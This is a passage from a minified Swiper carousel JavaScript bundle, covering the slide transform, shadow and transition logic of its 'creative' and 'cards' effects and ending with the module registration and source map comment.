                        if (0 === e.length && f.shadow && (e = Z(r, i)), e.length) {
                            const t = r.shadowPerProgress ? d * (1 / r.limitProgress) : d;
                            e[0].style.opacity = Math.min(Math.max(Math.abs(t), 0), 1)
                        }
                    }
                    const y = U(r, i);
                    y.transform(x).css({ opacity: b }), f.origin && y.css("transform-origin", f.origin)
                }
            },
            setTransition: t => {
                const { transformEl: s } = e.params.creativeEffect;
                (s ? e.slides.find(s) : e.slides).transition(t).find(".swiper-slide-shadow").transition(t), K({ swiper: e, duration: t, transformEl: s, allSlides: !0 })
            },
            perspective: () => e.params.creativeEffect.perspective,
            overwriteParams: () => ({ watchSlidesProgress: !0, virtualTranslate: !e.params.cssMode })
        })
    }, function({ swiper: e, extendParams: t, on: s }) {
        t({ cardsEffect: { slideShadows: !0, transformEl: null } }), F({
            effect: "cards",
            swiper: e,
            on: s,
            setTranslate: () => {
                const { slides: t, activeIndex: s } = e, a = e.params.cardsEffect, { startTranslate: i, isTouched: r } = e.touchEventsData, n = e.translate;
                for (let l = 0; l < t.length; l += 1) {
                    const o = t.eq(l),
                        d = o[0].progress,
                        c = Math.min(Math.max(d, -4), 4);
                    let p = o[0].swiperSlideOffset;
                    e.params.centeredSlides && !e.params.cssMode && e.$wrapperEl.transform(`translateX(${e.minTranslate()}px)`), e.params.centeredSlides && e.params.cssMode && (p -= t[0].swiperSlideOffset);
                    let u = e.params.cssMode ? -p - e.translate : -p,
                        h = 0;
                    const m = -100 * Math.abs(c);
                    let f = 1,
                        g = -2 * c,
                        v = 8 - .75 * Math.abs(c);
                    const w = (l === s || l === s - 1) && c > 0 && c < 1 && (r || e.params.cssMode) && n < i,
                        b = (l === s || l === s + 1) && c < 0 && c > -1 && (r || e.params.cssMode) && n > i;
                    if (w || b) {
                        const e = (1 - Math.abs((Math.abs(c) - .5) / .5)) ** .5;
                        g += -28 * c * e, f += -.5 * e, v += 96 * e, h = -25 * e * Math.abs(c) + "%"
                    }
                    if (u = c < 0 ? `calc(${u}px + (${v*Math.abs(c)}%))` : c > 0 ? `calc(${u}px + (-${v*Math.abs(c)}%))` : `${u}px`, !e.isHorizontal()) {
                        const e = h;
                        h = u, u = e
                    }
                    const x = `\n        translate3d(${u}, ${h}, ${m}px)\n        rotateZ(${g}deg)\n        scale(${c<0?""+(1+(1-f)*c):""+(1-(1-f)*c)})\n      `;
                    if (a.slideShadows) {
                        let e = o.find(".swiper-slide-shadow");
                        0 === e.length && (e = Z(a, o)), e.length && (e[0].style.opacity = Math.min(Math.max((Math.abs(c) - .5) / .5, 0), 1))
                    }
                    o[0].style.zIndex = -Math.abs(Math.round(d)) + t.length;
                    U(a, o).transform(x)
                }
            },
            setTransition: t => {
                const { transformEl: s } = e.params.cardsEffect;
                (s ? e.slides.find(s) : e.slides).transition(t).find(".swiper-slide-shadow").transition(t), K({ swiper: e, duration: t, transformEl: s })
            },
            perspective: () => !0,
            overwriteParams: () => ({ watchSlidesProgress: !0, virtualTranslate: !e.params.cssMode })
        })
    }];
    return H.use(J), H
}));
//# sourceMappingURL=swiper-bundle.min.js.map